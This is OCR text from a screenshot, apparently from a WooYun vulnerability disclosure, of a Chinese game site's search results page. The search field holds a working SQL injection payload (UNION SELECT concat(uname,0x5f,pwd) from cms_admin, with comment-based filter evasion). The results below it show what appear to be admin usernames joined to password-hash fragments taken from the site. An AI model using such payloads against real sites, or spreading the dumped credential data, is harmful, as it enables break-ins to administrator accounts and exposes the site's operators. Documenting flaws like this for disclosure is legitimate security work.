 搜索结果
搜索”男生\\’ union select 1,2,concat(uname,0x5f,pwd),4,5,6,7,8
from/**/cms_admin#”共查到 款游戏
在结果中选择: 全部 益智 敏捷 体育 射击 双人 儿童 冒险 棋牌 搞笑 动作 美女 测试
最新发布 最多人玩 评论最高
52pk_203ce4390aff407f619c
7
人气: 评分:
标签
快乐fish_a1959049b28523b229bd
7
人气: 评分:
标签
李俊_e7112bde67a858793abf
7
人气: 评分:
www.wooyun.org